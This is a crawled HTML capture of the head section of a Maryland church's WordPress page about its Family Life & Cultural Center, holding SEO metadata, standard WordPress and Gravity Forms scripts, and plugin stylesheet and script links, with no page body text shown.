

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.firstbaptistsby.org/family-life-cultural-center/
body_size: 23118
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="shortcut icon" href="/wp-content/uploads/2019/07/logo.png">
        <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2019/07/logo.png">
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Family Life &amp; Cultural Center at FBC - First Baptist Church of Salisbury</title>
	<meta name="description" content="Family Life &amp; Cultural Center at FBC –" />
	<link rel="canonical" href="https://www.firstbaptistsby.org/family-life-cultural-center/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Family Life &amp; Cultural Center at FBC - First Baptist Church of Salisbury" />
	<meta property="og:description" content="Family Life &amp; Cultural Center at FBC –" />
	<meta property="og:url" content="https://www.firstbaptistsby.org/family-life-cultural-center/" />
	<meta property="og:site_name" content="First Baptist Church of Salisbury" />
	<meta property="article:publisher" content="https://www.facebook.com/firstbaptistsby/" />
	<meta property="article:modified_time" content="2019-08-13T21:12:02+00:00" />
	<meta property="og:image" content="https://www.firstbaptistsby.org/wp-content/uploads/2019/08/FirstBaptistChurchOfSalisbury-Banners-2019-FLCC-1.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="455" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@FirstBaptistSBY" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.firstbaptistsby.org/family-life-cultural-center/","url":"https://www.firstbaptistsby.org/family-life-cultural-center/","name":"Family Life & Cultural Center at FBC - First Baptist Church of Salisbury","isPartOf":{"@id":"https://www.firstbaptistsby.org/#website"},"primaryImageOfPage":{"@id":"https://www.firstbaptistsby.org/family-life-cultural-center/#primaryimage"},"image":{"@id":"https://www.firstbaptistsby.org/family-life-cultural-center/#primaryimage"},"thumbnailUrl":"https://www.firstbaptistsby.org/wp-content/uploads/2019/08/FirstBaptistChurchOfSalisbury-Banners-2019-FLCC-1.jpg","datePublished":"2019-07-12T21:24:09+00:00","dateModified":"2019-08-13T21:12:02+00:00","description":"Family Life & Cultural Center at FBC –","breadcrumb":{"@id":"https://www.firstbaptistsby.org/family-life-cultural-center/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.firstbaptistsby.org/family-life-cultural-center/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firstbaptistsby.org/family-life-cultural-center/#primaryimage","url":"https://www.firstbaptistsby.org/wp-content/uploads/2019/08/FirstBaptistChurchOfSalisbury-Banners-2019-FLCC-1.jpg","contentUrl":"https://www.firstbaptistsby.org/wp-content/uploads/2019/08/FirstBaptistChurchOfSalisbury-Banners-2019-FLCC-1.jpg","width":1920,"height":455},{"@type":"BreadcrumbList","@id":"https://www.firstbaptistsby.org/family-life-cultural-center/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.firstbaptistsby.org/"},{"@type":"ListItem","position":2,"name":"Family Life &#038; Cultural Center at FBC"}]},{"@type":"WebSite","@id":"https://www.firstbaptistsby.org/#website","url":"https://www.firstbaptistsby.org/","name":"First Baptist Church of Salisbury","description":"","publisher":{"@id":"https://www.firstbaptistsby.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.firstbaptistsby.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.firstbaptistsby.org/#organization","name":"First Baptist Church of Salisbury, Maryland","url":"https://www.firstbaptistsby.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firstbaptistsby.org/#/schema/logo/image/","url":"https://www.firstbaptistsby.org/wp-content/uploads/2019/07/logo.png","contentUrl":"https://www.firstbaptistsby.org/wp-content/uploads/2019/07/logo.png","width":141,"height":129,"caption":"First Baptist Church of Salisbury, Maryland"},"image":{"@id":"https://www.firstbaptistsby.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/firstbaptistsby/","https://x.com/FirstBaptistSBY"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="First Baptist Church of Salisbury &raquo; Feed" href="https://www.firstbaptistsby.org/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.firstbaptistsby.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.firstbaptistsby.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.firstbaptistsby.org/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.firstbaptistsby.org/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.firstbaptistsby.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.firstbaptistsby.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.firstbaptistsby.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-custom-google-font-css' href='https://fonts.googleapis.com/css?family=Amiko%3Aregular%2C+600%2C+700%2C+%7CAmiko%3A700%2C+700%2C+700%2C+&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.firstbaptistsby.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.firstbaptistsby.org/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.firstbaptistsby.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.firstbaptistsby.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='hdsb-stickybanner-style-css' href='https://www.firstbaptistsby.org/wp-content/plugins/sticky-banner/assets/css/stickybanner.css?ver=1.4.0' type='text/css' media='all' />
<style id='hdsb-stickybanner-style-inline-css' type='text/css'>
.hdsb-stickybanner { background: #25009d !important; }.hdsb-stickybanner-btn { color: #25009d !important; }.hdsb-stickybanner-btn:hover { color: #25009d !important; }.hdsb-stickybanner-text { color: #ffffff !important; }.hdsb-stickybanner-btn { background: #ffffff !important; }
</style>
<link rel='stylesheet' id='widgetkit-site-css' href='https://www.firstbaptistsby.org/wp-content/plugins/widgetkit/assets/css/site.wk.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-easy-calendar-style-css' href='https://www.firstbaptistsby.org/wp-content/plugins/wp-easy-gcalendar-1.5/css/style.css?ver=6988' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.firstbaptistsby.org/wp-content/themes/yootheme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.firstbaptistsby.org/wp-content/themes/yootheme-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='typekit-css' href='//use.typekit.net/pbq7mcg.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='load-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.firstbaptistsby.org/wp-content/themes/yootheme/css/theme.1.css?ver=1724440494' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.firstbaptistsby.org/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.firstbaptistsby.org/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.firstbaptistsby.org/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.firstbaptistsby.org/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='tco-styles-style-css' href='https://www.firstbaptistsby.org/wp-content/themes/yootheme-child/scss/css/tco-styles.css?ver=1577991101' type='text/css' media='all' />
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.3.0" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.firstbaptistsby.org\/wp-admin\/admin-ajax.php","fes_nonce":"1b75793536","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.3.0" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.3.0" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-content/plugins/widgetkit/assets/lib/wkuikit/dist/js/uikit.min.js?ver=6.8.3" id="uikit-js"></script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-content/plugins/widgetkit/assets/lib/wkuikit/dist/js/uikit-icons.min.js?ver=6.8.3" id="uikit-icons-js"></script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=1.22.8" id="theme-uikit-js"></script>
